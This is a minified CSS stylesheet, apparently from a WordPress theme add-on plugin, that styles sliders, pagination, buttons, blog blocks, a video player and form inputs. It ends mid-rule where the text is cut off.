.slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:2em}.slider_swiper.slider_multi .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title{font-size:1.5385em;	margin:0.2em 0}.slider_swiper.slider_multi .slide_title,.slider_swiper.slider_multi .slide_title a,.slider_swiper .slide_info:not(.slide_info_large) .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a{color:#f0f0f0}.slider_swiper.slider_multi .slide_title a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a:hover,.slider_swiper.slider_multi .slide_cats a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a:hover{color:#ffffff}.slider_swiper.slider_multi .slide_date,.slider_swiper.slider_multi .slide_cats,.slider_swiper.slider_multi .slide_cats a,.slider_swiper .slide_info:not(.slide_info_large) .slide_date,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a{color:#ccc}.slider_titles_outside_wrap{position:absolute;	z-index:8;	left:0;	bottom:1em;	width:100%;	max-height:7rem;	text-align:center}.slider_titles_outside_wrap .slide_info{display:none}.slider_titles_outside_wrap .slide_title{margin:0}.slider_swiper .swiper-pagination,.slider_swiper_outer .swiper-pagination{display:block;	text-align:center;	z-index:9;	color:#fff}/* Pagination:Custom */.swiper-pagination-custom .swiper-pagination-button{width:3em;	height:3em;	border:2px solid #ddd;	background-color:#f7f7f7;	background-size:cover;	background-repeat:no-repeat;	opacity:0.8;	vertical-align:bottom;	margin:0 4px;	display:inline-block;	-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{opacity:1;	border-color:#efa758}.slider_swiper_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:4em}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:0;	top:auto;	bottom:1em;	width:100%;	height:3em;	line-height:3em;	-webkit-transform:none; -ms-transform:none; transform:none}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:auto;	bottom:auto;	position:static;	margin-top:1em}.slider_swiper.slider_pagination_pos_left .swiper-pagination-custom,.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{left:1em;	top:50%;	bottom:auto;	width:auto;	height:auto;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{right:1em;	left:auto}.slider_swiper.slider_pagination_pos_left .swiper-pagination-button,.slider_swiper.slider_pagination_pos_right .swiper-pagination-button{display:block;	margin:4px 0;	width:2em;	height:2em}/* Pagination:Bullets */.slider_swiper .swiper-pagination-bullet,.slider_swiper_outer .swiper-pagination-bullet{width:10px;	height:10px;	background-color:#f7f7f7;	background-size:cover;	background-repeat:no-repeat;	opacity:0.8;	vertical-align:bottom}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:0;	top:auto;	bottom:1em;	width:100%;	height:1.5em;	line-height:1.5em;	-webkit-transform:none; -ms-transform:none; transform:none}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:auto;	bottom:auto;	position:static;	margin-top:1em}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet{display:inline-block;	margin:0 8px 0 0}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullets,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{left:1em;	top:50%;	bottom:auto;	width:auto;	height:auto;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{right:1em;	left:auto}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullet,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullet{display:block;	margin:8px 0 0 0}/* Pagination:Fraction */.slider_swiper .swiper-pagination-fraction,.slider_swiper_outer .swiper-pagination-fraction{font-size:0.8667em;	height:1.7em;	line-height:1.7em;	left:0;	top:auto;	bottom:1.5em;	width:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-fraction{position:static;	margin-top:1em;	bottom:auto;	left:auto}.slider_swiper.slider_pagination_pos_left .swiper-pagination-fraction{text-align:left;	padding-left:1em}.slider_swiper.slider_pagination_pos_right .swiper-pagination-fraction{text-align:right;	padding-right:1em}.slider_swiper_outer.slider_outer_pagination_pos_left>.swiper-pagination-fraction,.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{width:7rem;	bottom:5rem}.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{left:auto;	right:0}.slider_swiper .swiper-pagination-fraction>*,.slider_swiper_outer .swiper-pagination-fraction>*{line-height:inherit;	vertical-align:middle}.slider_swiper .swiper-pagination-fraction>swiper-pagination-current,.slider_swiper_outer .swiper-pagination-fraction>.swiper-pagination-current{font-size:2em;	line-height:1.2em}/* Pagination:Progress */.slider_swiper.slider_direction_horizontal .swiper-pagination-progress,.slider_swiper_outer.slider_outer_direction_horizontal .swiper-pagination-progress{height:6px;	top:auto;	bottom:0}.slider_swiper.slider_pagination_pos_right .swiper-pagination-progress,.slider_swiper_outer.slider_outer_pagination_pos_right .swiper-pagination-progress{left:auto;	right:0}.sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:1em}.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:0.5em}.sc_item_slider.slider_outer_pagination .swiper-pagination-bullet{border-color:#ddd}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next,.slider_swiper .slider_prev,.slider_swiper .slider_next,.slider_swiper_outer .slider_prev,.slider_swiper_outer .slider_next{background-image:none !important;	background-color:rgba(0,0,0,0.5);	color:#fff;	width:3em;	height:3em;	line-height:3em;	text-align:center;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_slider_controls .slider_prev:before,.sc_slider_controls .slider_next:before,.slider_swiper .slider_prev:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_prev:before,.slider_swiper_outer .slider_next:before{margin:0;	font-family:'trx_addons_icons'}.sc_slider_controls .slider_prev:before,.slider_swiper .slider_prev:before,.slider_swiper_outer .slider_prev:before{content:'\e858'}.sc_slider_controls .slider_next:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_next:before{content:'\e859'}.sc_slider_controls .slider_prev.with_title,.sc_slider_controls .slider_next.with_title{width:auto;	padding:0 1.5em}.sc_slider_controls .slider_prev.with_title:before,.sc_slider_controls .slider_next.with_title:before{display:none}.sc_slider_controls.sc_slider_controls_left{text-align:left}.sc_slider_controls.sc_slider_controls_center{text-align:center}.sc_slider_controls.sc_slider_controls_right{text-align:right}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next{position:relative;	top:auto;	bottom:auto;	left:auto;	right:auto;	margin:0;	display:inline-block;	vertical-align:middle}.sc_slider_controls .slider_prev + .slider_next{margin-left:0.5em}.slider_swiper.slider_controls_bottom .slider_controls_wrap,.slider_swiper_outer .slider_controls_bottom .slider_controls_wrap{text-align:center;	margin-top:3em}.slider_swiper.slider_controls_bottom .slider_prev,.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_prev,.slider_swiper_outer .slider_controls_bottom .slider_next{position:static;	display:inline-block;	margin:0;	border-radius:0;	background-color:transparent;	border:2px solid #000;	color:#000;	width:2em;	height:2em;	line-height:2em}.slider_swiper.slider_controls_bottom .slider_prev:hover,.slider_swiper.slider_controls_bottom .slider_next:hover,.slider_swiper_outer .slider_controls_bottom .slider_prev:hover,.slider_swiper_outer .slider_controls_bottom .slider_next:hover{background-color:#000;	color:#fff}.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_next{margin-left:1em}.sc_item_slider.slider_outer_controls_bottom{padding-bottom:3em}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{position:absolute;	z-index:11;	right:0;	width:auto;	height:3em}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap{top:-5em}.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{bottom:0}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a{position:relative;	top:auto;	bottom:auto;	left:auto;	right:auto;	margin:0;	display:inline-block;	vertical-align:middle}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a+a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a+a{margin-left:0.5em}.slider_swiper .trx_addons_video_player.with_cover{position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%}.slider_style_modern{padding:0 7rem 4rem}.slider_style_modern.slider_outer_titles_outside{padding-bottom:9rem}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{position:absolute;	top:3rem;	bottom:8rem;	width:7rem;	height:auto;	margin:0;	line-height:1.2em;	background-color:#333;	color:#fff;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.slider_style_modern.slider_outer_titles_outside.slider_outer_controls_side .slider_controls_wrap>a{bottom:13rem}.slider_style_modern .slider_controls_label,.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{position:absolute;	display:block;	text-align:center;	max-width:80%;	left:50%;	top:45%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{top:58%}.slider_style_modern .slider_controls_label>span{display:block}.slider_style_modern.slider_outer_titles_outside>.slider_pagination_wrap{display:none}.sc_slider_controller .swiper-slide{cursor:pointer}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:4em;	padding-right:4em}.sc_slider_controller_vertical[data-controls="1"]{padding-top:3em;	padding-bottom:3em}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{margin:0;	-webkit-transform:none; -ms-transform:none; transform:none}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{top:0;	bottom:0;	width:4em;	height:auto}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>a{left:0;	right:0;	height:3em;	width:auto}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a:before{display:block;	width:auto;	height:1em;	line-height:1em;	position:absolute;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_prev{left:-4em;	right:auto}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_next{right:-4em;	left:auto}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev{top:-3em;	bottom:auto}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next{bottom:-3em;	top:auto}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev:before{content:'\e85a';	font-family:'trx_addons_icons'}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next:before{content:'\e857';	font-family:'trx_addons_icons'}.sc_slider_controller_info{display:block;	text-align:left;	font-size:1.2em;	line-height:1.2em;	font-weight:bold;	position:absolute;	width:90%;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_slider_controller_info_number{display:inline-block;	color:#eee;	margin-right:0.4em}.sc_slider_controller_info_title{display:inline-block;	color:#fff}.sc_slider_controller_thumbs .swiper-slide:before{content:' ';	position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5);	-webkit-transition:background-color .5s ease; -ms-transition:background-color .5s ease; -o-transition:background-color .5s ease; transition:background-color .5s ease}.sc_slider_controller_thumbs .swiper-slide.swiper-slide-active:before{background-color:transparent}.sc_slider_controller_thumbs.sc_slider_controller_horizontal{padding-top:3px}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide{margin-top:3px}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{margin-top:0;	border-top:3px solid #efa758}.sc_slider_controller_thumbs .sc_slider_controller_info{font-size:1em;	line-height:1.2em;	display:none}.sc_slider_controller_thumbs .sc_slider_controller_info_title{color:#fff}.sc_slider_controller_titles.sc_slider_controller_horizontal{padding-top:3px}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide{margin-top:3px}.sc_slider_controller_titles .swiper-slide{background-color:#f0f0f0}.sc_slider_controller_titles .swiper-slide:after{content:' ';	position:absolute;	z-index:1;	right:0;	top:0;	bottom:0;	width:1px;	background-color:#ddd}.sc_slider_controller_titles .swiper-slide.swiper-slide-active{margin-top:0;	padding-top:0px;	background-color:#fff}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{border-top:3px solid #efa758}.sc_slider_controller_titles .swiper-slide.swiper-slide-active:after{display:none}.sc_slider_controller_titles .slider_outer_controls_side .slider_controls_wrap>a{top:3px}/* Widget:Socials */.widget_socials .socials_description + .socials_wrap{margin-top:1.5em}.trx_addons_video_player.with_cover{position:relative; overflow:hidden}.trx_addons_video_player.with_cover .video_embed{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-align-items:center; -ms-flex-align:center; align-items:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; position:absolute; z-index:1; top:0; left:0; right:0; bottom:0; text-align:center; opacity:0; overflow:hidden; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.trx_addons_video_player.with_cover img{position:relative; z-index:2; width:100% !important; height:auto; max-width:none !important}.trx_addons_video_player.with_cover .video_mask{position:absolute; z-index:3; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.5); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; opacity:0}.trx_addons_video_player.with_cover:hover .video_mask{opacity:1}.trx_addons_video_player.with_cover .video_hover{position:absolute; z-index:4; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:2em; height:2em; line-height:2em; text-align:center; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; font-size:3em; cursor:pointer; overflow:hidden; margin-top:2em; background-color:rgba(0,0,0,0.5); color:#fff; opacity:0}.trx_addons_video_player.with_cover .video_hover:before{content:'\e888'; font-family:"trx_addons_icons"; margin:0}.trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(0,0,0,0.5)}.trx_addons_video_player.with_cover:hover .video_hover{opacity:1; margin-top:0}.trx_addons_video_player.video_play .video_mask{opacity:1; background-color:#000}.trx_addons_video_player.video_play .video_embed{opacity:1; z-index:10}.trx_addons_video_player.video_play .video_hover{display:none}.sc_blogger .sc_blogger_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em}.sc_blogger{position:relative; padding-top:0.0001px}.sc_blogger .sc_blogger_item .sc_blogger_item_title{margin:0}.sc_blogger .sc_blogger_item .sc_blogger_item_featured{margin-bottom:0}.sc_blogger .sc_blogger_item .sc_blogger_item_featured img{width:100%;	height:auto}.sc_blogger_default .sc_blogger_item{background-color:#f7f7f7;	padding:2em;	overflow:hidden;	position:relative}.sc_blogger_default .sc_blogger_item + .sc_blogger_item{margin-top:2em}.sc_blogger_default.slider_swiper .sc_blogger_item + .sc_blogger_item{margin-top:0}.sc_blogger_default .sc_blogger_item_featured{width:40%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_blogger_default .sc_blogger_item_content{width:50%;	position:absolute;	z-index:1;	top:50%;	left:50%;	padding-right:2em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_blogger_default .sc_blogger_post_meta{margin-top:1em;	font-size:0.9286em}.sc_blogger_default .sc_blogger_item_excerpt{margin-top:1em}.sc_blogger_default .sc_blogger_button{text-align:center}.sc_blogger_classic .sc_blogger_item{background-color:#f7f7f7;	text-align:center}.sc_blogger_classic .sc_blogger_item_content{padding:2em}.sc_blogger_classic .sc_blogger_post_meta{margin-top:0.5em;	font-size:0.9286em}.sc_blogger_classic .sc_blogger_item_excerpt{margin-top:1.5em}.sc_blogger_classic .sc_blogger_item_excerpt_text{max-height:8em;	overflow:hidden}.sc_blogger_classic .sc_blogger_item.post_format_quote .sc_blogger_item_excerpt_text{max-height:none}.sc_blogger_classic .sc_blogger_item_excerpt_text + p,.sc_blogger_classic .sc_blogger_item_excerpt_text + a{margin:2em 0 0}.sc_blogger_plain .sc_blogger_item{background-color:#f7f7f7;	text-align:center;	padding:1em;	margin-bottom:2px}.sc_blogger_plain .sc_blogger_post_meta{margin:0}.sc_blogger_plain .sc_blogger_item .sc_blogger_item_title{margin:0.4em 0 0.6em}.sc_button_wrap:not([class*="sc_align_"]){display:inline-block}/* Simple button (link with arrow)*/.sc_button_simple{display:inline-block;	background-color:transparent;	color:#efa758;	position:relative;	padding-right:1.8em}.sc_button_simple:hover{color:#000}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{content:'\e911';	font-family:'trx_addons_icons';	position:absolute;	top:50%;	right:0;	margin:0;	line-height:inherit;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_button.sc_button_simple:before{right:20px;	opacity:0}.sc_button.sc_button_simple:hover:before{opacity:1;	right:0}.sc_button.sc_button_simple:hover:after{opacity:0;	right:-20px}.sc_button_simple.sc_button_icon_left .sc_button_icon{margin-right:0.4em}.sc_button_simple.sc_button_icon_right .sc_button_icon{margin-left:0.4em}.sc_button:not(.sc_button_simple){background-position:center center;	background-repeat:repeat;	overflow:hidden;	background-color:#efa758;	color:#fff;	display:inline-block;	text-transform:uppercase;	white-space:nowrap;	padding:1.5em 3em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_button:not(.sc_button_simple):hover{background-color:#007fc5}.sc_button + .sc_button{margin-left:1em}.sc_button_subtitle{font-size:0.85em;	line-height:1.25em;	text-transform:none;	display:block}.sc_button_icon,.sc_button_text{display:inline-block;	vertical-align:middle}.sc_button_icon{font-size:2em;	line-height:1.25em;	font-weight:400;	font-style:normal}.sc_button_icon img{max-height:2.5em;	width:auto}.sc_button_icon_left .sc_button_icon{margin-right:0.8em}.sc_button_icon_right .sc_button_icon{float:right;	margin-left:0.8em}.sc_button_icon_top .sc_button_icon{display:block;	margin-bottom:0.25em;	text-align:center}.sc_button.sc_button_size_small{padding:1em 2.5em}.sc_button.sc_button_size_small .sc_button_icon img{max-height:1.6em;	width:auto}.sc_button.sc_button_size_large{font-size:1.25em}.sc_button.sc_button_size_large .sc_button_icon img{max-height:4em;	width:auto}.sc_button_bg_image{position:relative;	background-position:center center;	background-size:cover;	background-repeat:no-repeat}.sc_button.sc_button_bg_image,.sc_button.sc_button_bg_image:hover{color:#fff !important}.sc_button_bg_image .sc_button_text{position:relative;	z-index:2}.sc_button_bg_image:before{content:' ';	position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.sc_button_bg_image:hover:before{background-color:rgba(0,0,0,0.75)}.sc_button_bordered{background:none !important;	border:2px solid #efa758;	color:#efa758}.sc_button_bordered:hover{border-color:#007fc5;	color:#007fc5}.sc_content{position:relative}.sc_content:not([class*="sc_padding_"]){padding-top:0.0001px}.sc_content:not([class*="sc_margin_"]){margin-left:auto;	margin-right:auto}[class*="sc_content_width_"]{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}.sc_content_width_100p{width:100%}.sc_content_width_90p{width:90%}.sc_content_width_80p{width:80%}.sc_content_width_75p{width:75%}.sc_content_width_70p{width:70%}.sc_content_width_60p{width:60%}.sc_content_width_50p{width:50%}.sc_content_width_45p{width:45%}.sc_content_width_40p{width:40%}.sc_content_width_30p{width:30%}.sc_content_width_25p{width:25%}.sc_content_width_20p{width:20%}.sc_content_width_15p{width:15%}.sc_content_width_10p{width:10%}.sc_content_container.with_number{position:relative}.sc_content_number{position:absolute;	z-index:0;	color:#f0f0f0;	font-size:10em;	line-height:1em;	font-weight:900;	letter-spacing:-10px;	-webkit-transform:translate(-75%,-50%); -ms-transform:translate(-75%,-50%); transform:translate(-75%,-50%)}.sc_content_number_tl{left:0; top:0}.sc_content_number_tc{left:50%; top:0}.sc_content_number_tr{left:100%; top:0}.sc_content_number_ml{left:0; top:50%}.sc_content_number_mc{left:50%; top:50%}.sc_content_number_mr{left:100%; top:50%}.sc_content_number_bl{left:0; top:100%}.sc_content_number_bc{left:50%; top:100%}.sc_content_number_br{left:100%; top:100%}.sc_form{position:relative; padding-top:0.0001px}.trx_addons_field_error{border-color:#CC0000 !important;	-webkit-box-shadow:0px 0px 8px 0px rgba(200,0,0,0.2); -ms-box-shadow:0px 0px 8px 0px rgba(200,0,0,0.2); box-shadow:0px 0px 8px 0px rgba(200,0,0,0.2)}.sc_form_title,.sc_form_description{margin-bottom:2rem}.sc_form_form{position:relative}.sc_form_field{display:block;	margin-bottom:1.3em}.sc_form_field_title{display:block;	font-size:0.9231em;	font-weight:bold;	text-transform:uppercase;	color:#292929}.sc_form_field_range .sc_form_field_wrap,.sc_form_field_slider .sc_form_field_wrap{display:block;	margin:0 0.6em}.sc_form input[type="text"],.sc_form textarea{width:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_form.sc_align_left input,.sc_form.sc_align_left textarea{text-align:left}.sc_form.sc_align_center input,.sc_form.sc_align_center textarea{text-align:center}.sc_form.sc_align_right input,.sc_form.sc_align_right textarea{text-align:right}.sc_form .sc_form_info_data>a,.sc_form .sc_form_info_data>span{display:block;	color:#000}.sc_form .sc_form_info_data>a:hover{color:#efa758}.sc_form_detailed .sc_form_form{width:90%}.sc_form_detailed .sc_form_title,.sc_form_detailed .sc_form_description{text-align:left}.sc_form_detailed button{width:100%}.sc_form_detailed .sc_form_info_item{overflow:hidden}.sc_form_detailed .sc_form_info_item + .sc_form_info_item{margin-top:3.5em}.sc_form_detailed .sc_form_info_icon{float:left;	color:#c7c7c7;	display:block;	width:2em;	text-align:center}.sc_form_detailed .sc_form_info_icon:before{font-family:'trx_addons_icons';	font-size:2.3em;	line-height:1.2em}.sc_form_detailed .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e893'}.sc_form_detailed .sc_form_info_item_email .sc_form_info_icon:before{content:'\e86d'}.sc_form_detailed .sc_form_info_item_address .sc_form_info_icon:before{content:'\e88a'}.sc_form_detailed .sc_form_info_area{float:left;	display:block;	width:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	margin-left:-3em;	padding-left:4.5em;	font-size:0.9231em;	text-transform:uppercase;	color:#292929}.sc_form_detailed .sc_form_info_area>span{display:block;	line-height:1.5em}.sc_form_detailed .sc_form_info_area .sc_form_info_title{font-weight:600}.sc_form_modern .sc_form_info{margin-bottom:2.2em}.sc_form_modern .sc_form_info_item{text-align:center}.sc_form_modern .sc_form_info_icon{color:#c7c7c7;	display:block}.sc_form_modern .sc_form_info_icon:before{font-family:'trx_addons_icons';	font-size:4.8em;	line-height:1.5em}.sc_form_modern .sc_form_info_item_address .sc_form_info_icon:before{content:'\e88a'}.sc_form_modern .sc_form_info_item_email .sc_form_info_icon:before{content:'\e86d'}.sc_form_modern .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e893'}.sc_form_modern .sc_form_field{margin-bottom:2.2em}.sc_form_modern button{margin-top:0}@media (max-width:767px){.sc_form_detailed .trx_addons_column-1_2{width:100% !important}.sc_form_detailed .sc_form_info{margin-top:3em; padding:0}}@media (max-width:479px){.sc_form_title{font-size:1.5em}}[class*="sc_input_hover_"] .sc_form_field_wrap,[class*="sc_input_hover_"] .comments_field_wrap{position:relative;	z-index:1;	display:block}[class*="sc_input_hover_"] input[type="text"],[class*="sc_input_hover_"] input[type="number"],[class*="sc_input_hover_"] input[type="email"],[class*="sc_input_hover_"] input[type="password"],[class*="sc_input_hover_"] input[type="search"],[class*="sc_input_hover_"] select,[class*="sc_input_hover_"] textarea{font-size:1.2857em !important;	text-align:left !important;	padding:1.3em 1.5em !important;	width:100%}[class*="sc_input_hover_"] input:focus,[class*="sc_input_hover_"] select:focus,[class*="sc_input_hover_"] textarea:focus{outline:none}[class*="sc_input_hover_"] .sc_form_field_hover{position:absolute;	z-index:1;	top:0;	left:0;	width:100%;	font-size:1.2857em;	text-align:left !important;	overflow:visible;	padding:0;	pointer-events:none;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-font-smoothing:antialiased;	-webkit-touch-callout:none;	-webkit-user-select:none; -khtml-user-select:none; -ms-user-select:none; user-select:none}[class*="sc_input_hover_"] .sc_form_field_content{position:relative;	display:block;	width:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}[class*="sc_input_hover_"] label.required .sc_form_field_content:after{content:'*';	vertical-align:top;	margin-left:0.3em;	font-size:80%;	color:#da6f5b}[class*="sc_input_hover_"] label.required:after{display:none}.sc_input_hover_accent input[type="text"],.sc_input_hover_accent input[type="number"],.sc_input_hover_accent input[type="email"],.sc_input_hover_accent input[type="password"],.sc_input_hover_accent input[type="search"],.sc_input_hover_accent select,.sc_input_hover_accent textarea{box-shadow:0px 0px 0px 2px transparent;	-webkit-transition:box-shadow 0.3s; -ms-transition:box-shadow 0.3s; transition:box-shadow 0.3s;	-webkit-appearance:none; }.sc_input_hover_accent textarea{min-height:11.5em}.sc_input_hover_accent .sc_form_field_hover{position:static}.sc_input_hover_accent .sc_form_field_content{padding:0.3em 0 0}.sc_input_hover_accent .sc_form_field_hover:before{content:' ';	display:block !important; position:absolute; z-index:-1; top:0;	left:0; width:100%; height:4em;	box-shadow:0px 0px 0px 0px;	color:rgba(239,167,88,0.6)}.sc_input_hover_accent textarea + .sc_form_field_hover:before{height:11em}.sc_input_hover_accent input:focus + .sc_form_field_hover,.sc_input_hover_accent select:focus + .sc_form_field_hover,.sc_input_hover_accent textarea:focus + .sc_form_field_hover{pointer-events:none}.sc_input_hover_accent input:focus + .sc_form_field_hover:before,.sc_input_hover_accent select:focus + .sc_form_field_hover:before,.sc_input_hover_accent textarea:focus + .sc_form_field_hover:before{-webkit-animation:anim-accent 0.3s forwards; -ms-animation:anim-accent 0.3s forwards; animation:anim-accent 0.3s forwards}.sc_input_hover_accent input[type="text"]:focus,.sc_input_hover_accent input[type="number"]:focus,.sc_input_hover_accent input[type="email"]:focus,.sc_input_hover_accent input[type="password"]:focus,.sc_input_hover_accent input[type="search"]:focus,.sc_input_hover_accent select:focus,.sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #efa758;*/	border-color:#efa758 !important}@-webkit-keyframes anim-accent{to{box-shadow:0px 0px 100px 50px; opacity:0}}@keyframes anim-accent{to{box-shadow:0px 0px 100px 50px; opacity:0}}.sc_input_hover_path .sc_form_field_wrap{margin-bottom:3em}.sc_input_hover_path input[type="text"],.sc_input_hover_path input[type="number"],.sc_input_hover_path input[type="email"],.sc_input_hover_path input[type="password"],.sc_input_hover_path input[type="search"],.sc_input_hover_path textarea{border:none !important;	background:transparent !important}.sc_input_hover_path textarea{height:4.1em;	overflow:hidden;	min-height:0 !important}.sc_input_hover_path textarea.filled,.sc_input_hover_path textarea:focus{height:auto;	min-height:10.5em !important}.sc_input_hover_path .sc_form_field_hover{height:100%;	cursor:text;	display:block}.sc_input_hover_path .sc_form_field_content{padding:1.5em;	-webkit-transform-origin:0% 50%; -ms-transform-origin:0% 50%; transform-origin:0% 50%;	-webkit-transition:-webkit-transform 0.3s; -ms-transition:-ms-transform 0.3s; transition:transform 0.3s}.sc_input_hover_path .sc_form_field_graphic{position:absolute;	top:0;	left:0;	fill:none;	-webkit-transform:scale3d(1,-1,1); 